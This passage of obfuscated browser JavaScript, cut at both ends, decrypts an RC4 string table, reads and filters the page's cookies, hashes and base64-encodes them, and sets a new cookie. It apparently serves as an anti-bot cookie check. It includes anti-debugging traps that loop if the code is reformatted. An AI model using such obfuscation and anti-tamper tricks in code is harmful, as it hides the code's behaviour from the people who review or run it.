_0x48e90a={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xa06c2b,_0x52fad3,_0x39e3dc,_0x4543b2){_0x4543b2=_0x4543b2||{};var _0x50dff1=_0x52fad3+'\x3d'+_0x39e3dc;var _0x409bc8=0x0;for(var _0x409bc8=0x0,_0x4a94eb=_0xa06c2b['\x6c\x65\x6e\x67\x74\x68'];_0x409bc8<_0x4a94eb;_0x409bc8++){var _0x5e336e=_0xa06c2b[_0x409bc8];_0x50dff1+='\x3b\x20'+_0x5e336e;var _0x151a57=_0xa06c2b[_0x5e336e];_0xa06c2b['\x70\x75\x73\x68'](_0x151a57);_0x4a94eb=_0xa06c2b['\x6c\x65\x6e\x67\x74\x68'];if(_0x151a57!==!![]){_0x50dff1+='\x3d'+_0x151a57;}}_0x4543b2['\x63\x6f\x6f\x6b\x69\x65']=_0x50dff1;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x40a5a3,_0x15977a){_0x40a5a3=_0x40a5a3||function(_0x5e5719){return _0x5e5719;};var _0x3a2c92=_0x40a5a3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x15977a['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1f25c6=function(_0x310f70,_0x28b759){_0x310f70(++_0x28b759);};_0x1f25c6(_0x52ff55,_0x1d44cf);return _0x3a2c92?decodeURIComponent(_0x3a2c92[0x1]):undefined;}};var _0x28031d=function(){var _0x5cbf33=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x5cbf33['\x74\x65\x73\x74'](_0x48e90a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x48e90a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x28031d;var _0x31c196='';var _0x510036=_0x48e90a['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x510036){_0x48e90a['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x510036){_0x31c196=_0x48e90a['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x48e90a['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x2bdfe0();}(_0x9761,0xc8));var _0x1976=function(_0x16d148,_0x1d44cf){_0x16d148=_0x16d148-0x0;var _0x52ff55=_0x9761[_0x16d148];if(_0x1976['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x109796=function(){return this;};var _0x2bdfe0=_0x109796();var _0x48e90a='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x2bdfe0['\x61\x74\x6f\x62']||(_0x2bdfe0['\x61\x74\x6f\x62']=function(_0xa06c2b){var _0x52fad3=String(_0xa06c2b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x39e3dc=0x0,_0x4543b2,_0x50dff1,_0x100299=0x0,_0x409bc8='';_0x50dff1=_0x52fad3['\x63\x68\x61\x72\x41\x74'](_0x100299++);~_0x50dff1&&(_0x4543b2=_0x39e3dc%0x4?_0x4543b2*0x40+_0x50dff1:_0x50dff1,_0x39e3dc++%0x4)?_0x409bc8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4543b2>>(-0x2*_0x39e3dc&0x6)):0x0){_0x50dff1=_0x48e90a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x50dff1);}return _0x409bc8;});}());var _0x4a94eb=function(_0x5e336e,_0x151a57){var _0x40a5a3=[],_0x15977a=0x0,_0x5e5719,_0x3a2c92='',_0x1f25c6='';_0x5e336e=atob(_0x5e336e);for(var _0x310f70=0x0,_0x28b759=_0x5e336e['\x6c\x65\x6e\x67\x74\x68'];_0x310f70<_0x28b759;_0x310f70++){_0x1f25c6+='\x25'+('\x30\x30'+_0x5e336e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x310f70)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5e336e=decodeURIComponent(_0x1f25c6);for(var _0x28031d=0x0;_0x28031d<0x100;_0x28031d++){_0x40a5a3[_0x28031d]=_0x28031d;}for(_0x28031d=0x0;_0x28031d<0x100;_0x28031d++){_0x15977a=(_0x15977a+_0x40a5a3[_0x28031d]+_0x151a57['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x28031d%_0x151a57['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5e5719=_0x40a5a3[_0x28031d];_0x40a5a3[_0x28031d]=_0x40a5a3[_0x15977a];_0x40a5a3[_0x15977a]=_0x5e5719;}_0x28031d=0x0;_0x15977a=0x0;for(var _0x5cbf33=0x0;_0x5cbf33<_0x5e336e['\x6c\x65\x6e\x67\x74\x68'];_0x5cbf33++){_0x28031d=(_0x28031d+0x1)%0x100;_0x15977a=(_0x15977a+_0x40a5a3[_0x28031d])%0x100;_0x5e5719=_0x40a5a3[_0x28031d];_0x40a5a3[_0x28031d]=_0x40a5a3[_0x15977a];_0x40a5a3[_0x15977a]=_0x5e5719;_0x3a2c92+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5e336e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cbf33)^_0x40a5a3[(_0x40a5a3[_0x28031d]+_0x40a5a3[_0x15977a])%0x100]);}return _0x3a2c92;};_0x1976['\x72\x63\x34']=_0x4a94eb;_0x1976['\x64\x61\x74\x61']={};_0x1976['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x31c196=_0x1976['\x64\x61\x74\x61'][_0x16d148];if(_0x31c196===undefined){if(_0x1976['\x6f\x6e\x63\x65']===undefined){var _0x510036=function(_0x5a0fdb){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5a0fdb;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x510036['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5ebb33=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5ebb33['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x510036['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x569f83){if(!Boolean(~_0x569f83)){return _0x569f83;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x510036['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x1bfbd8){for(var _0x1b4834=0x0,_0x1c659e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1b4834<_0x1c659e;_0x1b4834++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1c659e=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x1bfbd8(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x510036(_0x1976)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1976['\x6f\x6e\x63\x65']=!![];}_0x52ff55=_0x1976['\x72\x63\x34'](_0x52ff55,_0x1d44cf);_0x1976['\x64\x61\x74\x61'][_0x16d148]=_0x52ff55;}else{_0x52ff55=_0x31c196;}return _0x52ff55;};(function(){var _0x16f7af=function(){var _0x16d148=!![];return function(_0x1d44cf,_0x52ff55){var _0x110824=_0x16d148?function(){if(_0x52ff55){var _0x1976f9=_0x52ff55['\x61\x70\x70\x6c\x79'](_0x1d44cf,arguments);_0x52ff55=null;return _0x1976f9;}}:function(){};_0x16d148=![];return _0x110824;};}();var _0x94a7c7={'\x4b\x6a\x6a':function _0x3345d5(_0x1c8f9e,_0x2ce129){return _0x1c8f9e(_0x2ce129);},'\x76\x59\x42':function _0x504bc5(_0x22d6e0,_0x79eb2){return _0x22d6e0<_0x79eb2;},'\x76\x6d\x58':function _0x60c2b6(_0x140ee9){return _0x140ee9();},'\x67\x6b\x68':function _0x4e2019(_0x300f87,_0x206413){return _0x300f87<_0x206413;},'\x70\x68\x58':function _0x5bdb33(_0x704f2f,_0x20bdba){return _0x704f2f!==_0x20bdba;},'\x55\x54\x42':function _0x349053(_0x1a1352,_0x413285){return _0x1a1352+_0x413285;},'\x46\x55\x66':function _0xa5731(_0xaa26db,_0x3f2aaf){return _0xaa26db%_0x3f2aaf;},'\x4d\x78\x79':function _0x4a2cc3(_0x20e5ac,_0x2cdc74){return _0x20e5ac(_0x2cdc74);},'\x43\x50\x72':function _0x1f8f31(_0x42c0b1,_0x370961){return _0x42c0b1>_0x370961;},'\x57\x54\x6b':function _0x2f2fdb(_0x207119){return _0x207119();},'\x74\x58\x52':function _0x1e34b6(_0x30c77c,_0x159462){return _0x30c77c%_0x159462;},'\x4f\x4d\x55':function _0xed2286(_0x1388f4,_0x195825){return _0x1388f4==_0x195825;},'\x4f\x7a\x4e':function _0x2b360e(_0x52ef0b,_0x3876f1){return _0x52ef0b==_0x3876f1;},'\x4e\x53\x6e':function _0x1f96ea(_0xac2ae5,_0x49f642){return _0xac2ae5==_0x49f642;},'\x4b\x67\x5a':function _0x55ee1f(_0x301216,_0x24ae3f){return _0x301216!==_0x24ae3f;},'\x4d\x6f\x59':function _0x4a35e3(_0x4c2b64,_0xced231){return _0x4c2b64+_0xced231;},'\x6d\x52\x66':function _0xdcdb63(_0x524978,_0x182d9a){return _0x524978+_0x182d9a;},'\x7a\x46\x56':function _0x3b8bad(_0x432392,_0x409187){return _0x432392(_0x409187);},'\x52\x4e\x64':function _0x3812e2(_0x37fd67,_0x2f5e37){return _0x37fd67+_0x2f5e37;}};var _0x31236c=this[_0x1976('0x0', '\x39\x55\x6e\x65')];var _0x4a836c=_0x31236c[_0x1976('0x1', '\x40\x38\x67\x77')];var _0x5613d3='';var _0x4a5a22='';if(_0x94a7c7[_0x1976('0x2', '\x4d\x32\x4a\x6e')](typeof _0x31236c[_0x1976('0x3', '\x44\x72\x6d\x58')],_0x1976('0x4', '\x4d\x45\x59\x44'))){_0x5613d3=_0x31236c[_0x1976('0x5', '\x49\x41\x4a\x43')];_0x4a5a22=_0x5613d3[_0x1976('0x6', '\x29\x79\x31\x52')];}var _0x18cefd=_0x31236c[_0x1976('0x7', '\x68\x45\x57\x46')];var _0x4c747a=_0x31236c[_0x1976('0x8', '\x42\x5e\x70\x54')];var _0xf44e77=new _0x31236c[_0x1976('0x9', '\x78\x78\x72\x74')]()[_0x1976('0xa', '\x49\x57\x50\x30')]();var _0x5b8d20='';function _0x1234ae(_0x120920){var _0x3fe720={'\x5a\x63\x77':function _0x305866(_0x2f5576,_0x52b387){return _0x2f5576<_0x52b387;},'\x71\x6b\x53':function _0x932469(_0x4e9b84,_0x438a4d){return _0x4e9b84&_0x438a4d;},'\x70\x41\x5a':function _0x2e09a0(_0x5367b7,_0x365d36){return _0x5367b7==_0x365d36;},'\x7a\x44\x59':function _0x12cb52(_0x3295a9,_0x16a064){return _0x3295a9<<_0x16a064;},'\x6a\x7a\x71':function _0xd2750f(_0x1f7b1d,_0x439aa1){return _0x1f7b1d&_0x439aa1;},'\x6d\x57\x79':function _0x33a25c(_0x90850f,_0xc26002){return _0x90850f==_0xc26002;},'\x72\x48\x58':function _0xfe08f(_0x4016b6,_0x3eda9a){return _0x4016b6>>_0x3eda9a;},'\x64\x42\x72':function _0x329d14(_0x5d062,_0x4d5944){return _0x5d062|_0x4d5944;},'\x47\x4b\x5a':function _0x229280(_0x2a2430,_0x279aae){return _0x2a2430>>_0x279aae;},'\x53\x6a\x64':function _0x374f19(_0x5999a5,_0x44f6ae){return _0x5999a5<<_0x44f6ae;},'\x6a\x50\x79':function _0x4dcbab(_0x3ea7e3,_0xf697fd){return _0x3ea7e3>>_0xf697fd;},'\x52\x6b\x48':function _0xe67631(_0x30a715,_0x57be2e){return _0x30a715<<_0x57be2e;},'\x54\x77\x51':function _0x1b4438(_0x45ec2f,_0x27bb1c){return _0x45ec2f&_0x27bb1c;},'\x79\x64\x7a':function _0x2ebd7f(_0x1be03d,_0x4d5e5){return _0x1be03d<<_0x4d5e5;},'\x74\x74\x7a':function _0x388801(_0x319df9,_0x499de1){return _0x319df9&_0x499de1;},'\x54\x56\x71':function _0xabb7bd(_0x56b703,_0x12c6db){return _0x56b703&_0x12c6db;}};var _0x127a21=_0x1976('0xb', '\x49\x57\x50\x30')[_0x1976('0xc', '\x49\x23\x42\x49')]('\x7c'),_0x12681b=0x0;while(!![]){switch(_0x127a21[_0x12681b++]){case'\x30':_0xccf090='';continue;case'\x31':var _0x43d2db,_0x273851,_0x24187c;continue;case'\x32':_0x3b9e66=_0x120920[_0x1976('0xd', '\x49\x23\x42\x49')];continue;case'\x33':_0x3b1461=0x0;continue;case'\x34':return _0xccf090;continue;case'\x35':while(_0x3fe720[_0x1976('0xe', '\x6a\x73\x5d\x4b')](_0x3b1461,_0x3b9e66)){_0x43d2db=_0x3fe720[_0x1976('0xf', '\x40\x47\x38\x76')](_0x120920[_0x1976('0x10', '\x45\x47\x2a\x76')](_0x3b1461++),0xff);if(_0x3fe720[_0x1976('0x11', '\x5d\x59\x4b\x61')](_0x3b1461,_0x3b9e66)){_0xccf090+=_0x416314[_0x1976('0x12', '\x49\x57\x50\x30')](_0x43d2db>>0x2);_0xccf090+=_0x416314[_0x1976('0x13', '\x66\x65\x24\x32')](_0x3fe720[_0x1976('0x14', '\x46\x51\x6e\x35')](_0x3fe720[_0x1976('0x15', '\x45\x47\x2a\x76')](_0x43d2db,0x3),0x4));_0xccf090+='\x3d\x3d';break;}_0x273851=_0x120920[_0x1976('0x16', '\x45\x5d\x24\x44')](_0x3b1461++);if(_0x3fe720[_0x1976('0x17', '\x4d\x32\x4a\x6e')](_0x3b1461,_0x3b9e66)){_0xccf090+=_0x416314[_0x1976('0x18', '\x29\x79\x31\x52')](_0x3fe720[_0x1976('0x19', '\x44\x73\x57\x4e')](_0x43d2db,0x2));_0xccf090+=_0x416314[_0x1976('0x1a', '\x7a\x33\x51\x37')](_0x3fe720[_0x1976('0x1b', '\x4e\x32\x25\x49')](_0x3fe720[_0x1976('0x1c', '\x23\x6b\x4a\x59')](_0x43d2db,0x3)<<0x4,_0x3fe720[_0x1976('0x1d', '\x44\x72\x6d\x58')](_0x273851&0xf0,0x4)));_0xccf090+=_0x416314[_0x1976('0x1e', '\x55\x68\x54\x64')](_0x3fe720[_0x1976('0x1f', '\x55\x68\x54\x64')](_0x3fe720[_0x1976('0x20', '\x4d\x32\x4a\x6e')](_0x273851,0xf),0x2));_0xccf090+='\x3d';break;}_0x24187c=_0x120920[_0x1976('0x21', '\x6b\x48\x47\x45')](_0x3b1461++);_0xccf090+=_0x416314[_0x1976('0x22', '\x49\x41\x4a\x43')](_0x3fe720[_0x1976('0x23', '\x73\x46\x55\x34')](_0x43d2db,0x2));_0xccf090+=_0x416314[_0x1976('0x24', '\x49\x23\x42\x49')](_0x3fe720[_0x1976('0x25', '\x73\x46\x55\x34')](_0x3fe720[_0x1976('0x26', '\x4d\x45\x59\x44')](_0x3fe720[_0x1976('0x27', '\x5d\x59\x4b\x61')](_0x43d2db,0x3),0x4),_0x3fe720[_0x1976('0x28', '\x59\x47\x5b\x4e')](_0x3fe720[_0x1976('0x29', '\x44\x73\x57\x4e')](_0x273851,0xf0),0x4)));_0xccf090+=_0x416314[_0x1976('0x2a', '\x6a\x73\x5d\x4b')](_0x3fe720[_0x1976('0x2b', '\x4f\x43\x50\x4a')](_0x3fe720[_0x1976('0x2c', '\x4d\x45\x59\x44')](_0x273851,0xf),0x2)|_0x3fe720[_0x1976('0x2d', '\x73\x28\x6c\x78')](_0x3fe720[_0x1976('0x2e', '\x70\x32\x44\x74')](_0x24187c,0xc0),0x6));_0xccf090+=_0x416314[_0x1976('0x18', '\x29\x79\x31\x52')](_0x3fe720[_0x1976('0x2f', '\x49\x57\x50\x30')](_0x24187c,0x3f));}continue;case'\x36':var _0xccf090,_0x3b1461,_0x3b9e66;continue;case'\x37':var _0x416314=_0x1976('0x30', '\x67\x37\x5e\x56');continue;}break;}}function _0x5e0bcb(_0x2c693a){var _0x2b87b1=_0x16f7af(this,function(){var _0x16d148=function(){return'\x64\x65\x76';},_0x1d44cf=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x10f8ec=function(){var _0x109796=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x109796['\x74\x65\x73\x74'](_0x16d148['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2bdfe0=function(){var _0x48e90a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x48e90a['\x74\x65\x73\x74'](_0x1d44cf['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xa06c2b=function(_0x52fad3){var _0x39e3dc=~-0x1>>0x1+0xff%0x0;if(_0x52fad3['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x39e3dc)){_0x4543b2(_0x52fad3);}};var _0x4543b2=function(_0x50dff1){var _0x100299=~-0x4>>0x1+0xff%0x0;if(_0x50dff1['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x100299){_0xa06c2b(_0x50dff1);}};if(!_0x10f8ec()){if(!_0x2bdfe0()){_0xa06c2b('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xa06c2b('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xa06c2b('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x2b87b1();var _0xd22f92={'\x78\x51\x47':function _0x2fb3f2(_0x3dd2d3,_0x477f24){return _0x94a7c7[_0x1976('0x31', '\x61\x26\x5d\x4e')](_0x3dd2d3,_0x477f24);}};return function(_0x4c9947){_0x5b8d20+=_0x4c9947;return _0xd22f92[_0x1976('0x32', '\x6c\x41\x33\x31')](_0x2c693a,_0x4c9947);};}function _0x462fce(){var _0x5b7344=new _0x31236c[_0x1976('0x33', '\x45\x5d\x24\x44')]();var _0x3129e4=new _0x31236c[_0x1976('0x34', '\x48\x79\x55\x2a')](_0x1976('0x35', '\x6c\x41\x33\x31'));var _0x2e5aa2=_0x4a836c[_0x1976('0x36', '\x39\x55\x6e\x65')][_0x1976('0x37', '\x55\x68\x54\x64')]('\x3b');for(var _0x25b050=0x0;_0x94a7c7[_0x1976('0x38', '\x78\x78\x72\x74')](_0x25b050,_0x2e5aa2[_0x1976('0x39', '\x49\x57\x50\x30')]);_0x25b050++){var _0x1e884d=_0x2e5aa2[_0x25b050][_0x1976('0x3a', '\x49\x23\x42\x49')](0x0,_0x2e5aa2[_0x25b050][_0x1976('0x3b', '\x7a\x33\x51\x37')]('\x3d'));var _0x4e1853=_0x2e5aa2[_0x25b050][_0x1976('0x3c', '\x67\x37\x5e\x56')](_0x2e5aa2[_0x25b050][_0x1976('0x3d', '\x55\x68\x54\x64')]('\x3d')+0x1,_0x2e5aa2[_0x25b050][_0x1976('0x3e', '\x40\x38\x67\x77')]);if(_0x3129e4[_0x1976('0x3f', '\x70\x32\x44\x74')](_0x1e884d)){_0x5b7344[_0x5b7344[_0x1976('0x40', '\x5d\x59\x4b\x61')]]=_0x4e1853;}}_0x94a7c7[_0x1976('0x41', '\x55\x68\x54\x64')](_0x2cefe0);return _0x5b7344;}function _0x1c5e2d(_0x3ec0f7){var _0x309b19={'\x7a\x75\x6c':function _0x5d931e(_0xcbdc18,_0x4f032d){return _0xcbdc18(_0x4f032d);},'\x4d\x7a\x67':function _0x39ecce(_0x58cb47,_0x5b8205){return _0x58cb47+_0x5b8205;},'\x71\x46\x68':function _0x97fe36(_0x19c75b,_0x4e5af0){return _0x19c75b+_0x4e5af0;},'\x49\x73\x70':function _0x110bb4(_0x2c8d69,_0x3c20c5){return _0x2c8d69<_0x3c20c5;},'\x53\x41\x63':function _0xca5c2c(_0x2715b9,_0x7152d7,_0x536b14,_0x32b385){return _0x2715b9(_0x7152d7,_0x536b14,_0x32b385);},'\x77\x58\x59':function _0x4556e3(_0x4e340e,_0x1eeba6){return _0x4e340e+_0x1eeba6;},'\x4e\x73\x72':function _0x3a58d7(_0xc7576e){return _0xc7576e();},'\x6c\x61\x41':function _0x39947d(_0x184f43,_0x319aa9){return _0x184f43<_0x319aa9;},'\x53\x71\x61':function _0x30ceab(_0x5b8432,_0x32f6e5){return _0x5b8432%_0x32f6e5;}};var _0x202039=_0x1976('0x42', '\x29\x79\x31\x52')[_0x1976('0x43', '\x73\x28\x6c\x78')]('\x7c'),_0x390108=0x0;while(!![]){switch(_0x202039[_0x390108++]){case'\x30':_0x528ad1=_0x309b19[_0x1976('0x44', '\x73\x28\x6c\x78')](btoa,_0x309b19[_0x1976('0x45', '\x63\x57\x74\x5a')](_0x309b19[_0x1976('0x46', '\x24\x5e\x29\x52')](_0x1976(_0x9761[_0x1976('0x47', '\x70\x32\x44\x74')]-0x1,_0x23b905[_0x1976('0x48', '\x4e\x63\x32\x64')](0x0,0x5)),_0x1976('0x49', '\x4e\x63\x32\x64'))+_0x460f72,_0x1976('0x4a', '\x35\x79\x67\x73'))+_0x1adcbf);continue;case'\x31':for(var _0x1014bf=0x0;_0x309b19[_0x1976('0x4b', '\x66\x65\x24\x32')](_0x1014bf,_0x235a4f[_0x1976('0x4c', '\x77\x66\x54\x49')]);_0x1014bf++){_0x28a3e5[_0x1014bf]=_0x309b19[_0x1976('0x4d', '\x24\x5e\x29\x52')](_0x37a50f,_0x309b19[_0x1976('0x4e', '\x73\x28\x6c\x78')](_0x3ec0f7,_0x235a4f[_0x1014bf]));}continue;case'\x32':_0x9761[_0x1976('0x4f', '\x59\x47\x5b\x4e')](btoa(_0x3ec0f7));continue;case'\x33':var _0x460f72=_0x28a3e5[_0x1976('0x50', '\x61\x70\x69\x41')]();continue;case'\x34':var _0x528ad1;continue;case'\x35':var _0x4d7978='';continue;case'\x36':var _0x28a3e5=new _0x31236c[_0x1976('0x51', '\x40\x38\x67\x77')](_0x235a4f[_0x1976('0x52', '\x25\x6d\x6c\x50')]);continue;case'\x37':_0x309b19[_0x1976('0x53', '\x66\x41\x57\x73')](_0x4dabc9,_0x1976('0x54', '\x35\x79\x67\x73'),_0x528ad1,0x14);continue;case'\x38':_0x2cefe0();continue;case'\x39':for(var _0x33d924=0x2;_0x309b19[_0x1976('0x55', '\x5d\x59\x4b\x61')](_0x33d924,_0x3b5183[_0x1976('0x39', '\x49\x57\x50\x30')]);_0x33d924++){_0x39a358+=_0x3b5183[_0x33d924];}continue;case'\x31\x30':var _0x39a358='';continue;case'\x31\x31':var _0x235a4f=_0x462fce();continue;case'\x31\x32':for(var _0x5d883a=0x0;_0x309b19[_0x1976('0x56', '\x49\x57\x50\x30')](_0x5d883a,0x2);_0x5d883a++){_0x4d7978+=_0x3b5183[_0x5d883a];}continue;case'\x31\x33':var _0xfb8453='\x45\x6d\x82\x50\x10\xd1\xa9\x4d';var _0x60b8fa=0x4;while(--_0x60b8fa){_0xfb8453=_0xfb8453['\x73\x75\x62\x73\x74\x72'](0x1)+_0xfb8453[0x0];}var _0x1d8832=_0xfb8453;var _0x17f360=_0xfb8453['\x6c\x65\x6e\x67\x74\x68']-0x2;while(--_0x17f360){_0x1d8832=_0x1d8832['\x73\x75\x62\x73\x74\x72'](0x1)+_0x1d8832[0x0];}var _0xe25d21='\x32\xb0\x96\x1e\x6d\xc1\x4e\x7c';var _0xc9bb33=_0xe25d21['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0x885042=_0xe25d21['\x73\x75\x62\x73\x74\x72'](0x5);var _0x23b905=_0x1976('0x58', _0x1d8832);continue;case'\x31\x34':_0x309b19[_0x1976('0x59', '\x39\x55\x6e\x65')](_0x2cefe0);continue;case'\x31\x35':var _0x1adcbf='';continue;case'\x31\x36':_0x9761[_0x1976('0x5a', '\x40\x47\x38\x76')]();continue;case'\x31\x37':for(var _0x1014bf=0x0;_0x309b19[_0x1976('0x5b', '\x45\x5d\x24\x44')](_0x1014bf,_0x23b905[_0x1976('0x5c', '\x4d\x32\x4a\x6e')]);_0x1014bf++){_0x1adcbf+=_0x309b19[_0x1976('0x5d', '\x4b\x68\x4f\x47')](_0x23b905[_0x1976('0x5e', '\x35\x79\x67\x73')](_0x1014bf),_0x460f72[_0x1976('0x5f', '\x46\x51\x6e\x35')](_0x309b19[_0x1976('0x60', '\x63\x57\x74\x5a')](_0x1014bf,_0x460f72[_0x1976('0x61', '\x68\x45\x57\x46')])))[_0x1976('0x62', '\x59\x47\x5b\x4e')](0x10);}continue;case'\x31\x38':var _0x3b5183=_0x1976('0x63', '\x45\x47\x2a\x76');continue;}break;}}function _0x37a50f(_0x491743){var _0x320788=0x0;for(var _0x5f0a39=0x0;_0x94a7c7[_0x1976('0x64', '\x49\x41\x4a\x43')](_0x5f0a39,_0x491743[_0x1976('0x65', '\x73\x28\x6c\x78')]);_0x5f0a39++){_0x320788+=_0x491743[_0x1976('0x66', '\x63\x57\x74\x5a')](_0x5f0a39);}_0x2cefe0();return _0x320788;}function _0x4dabc9(_0x220e60,_0x2332d0,_0x38d29c){var _0x3ee8d7={'\x47\x63\x51':function _0x10a559(_0x1a04f,_0x342d16){return _0x1a04f+_0x342d16;},'\x63\x56\x59':function _0x381e0a(_0xb8b325,_0x2a1452){return _0xb8b325+_0x2a1452;},'\x79\x46\x48':function _0x28c4fa(_0x54635c,_0x3dfe20){return _0x54635c+_0x3dfe20;},'\x78\x68\x41':function _0x34afd3(_0x540199,_0x5ef7bb){return _0x540199+_0x5ef7bb;},'\x66\x78\x62':function _0x244f75(_0x197f45,_0x1a1534){return _0x197f45+_0x1a1534;},'\x50\x51\x68':function _0x3862e9(_0x57b3f0,_0x1764ef){return _0x57b3f0*_0x1764ef;},'\x6c\x49\x5a':function _0x352679(_0x4fb2ae,_0x17d524){return _0x4fb2ae+_0x17d524;},'\x42\x56\x69':function _0x240923(_0x28a124,_0x25f0f3){return _0x28a124-_0x25f0f3;}};var _0x468bf3=_0x1976('0x67', '\x40\x47\x38\x76')[_0x1976('0x68', '\x48\x79\x55\x2a')]('\x7c'),_0x381037=0x0;while(!![]){switch(_0x468bf3[_0x381037++]){case'\x30':_0x4a836c[_0x1976('0x69', '\x4b\x68\x4f\x47')]=_0x3ee8d7[_0x1976('0x6a', '\x49\x41\x4a\x43')](_0x3ee8d7[_0x1976('0x6b', '\x61\x26\x5d\x4e')](_0x3ee8d7[_0x1976('0x6c', '\x77\x66\x54\x49')](_0x3ee8d7[_0x1976('0x6d', '\x71\x68\x4b\x30')](_0x220e60,'\x3d'),_0x2332d0),_0x5eff1a),_0x1976('0x6e', '\x45\x47\x2a\x76'));continue;case'\x31':var _0x359b4b=0x6;continue;case'\x32':while(--_0x1453d0){_0x1803bc=_0x3ee8d7[_0x1976('0x6f', '\x4b\x68\x4f\x47')](_0x1803bc[_0x1976('0x70', '\x23\x6b\x4a\x59')](0x1),_0x1803bc[0x0]);}continue;case'\x33':var _0x5eff1a='';continue;case'\x34':if(_0x38d29c){var _0x310744=new 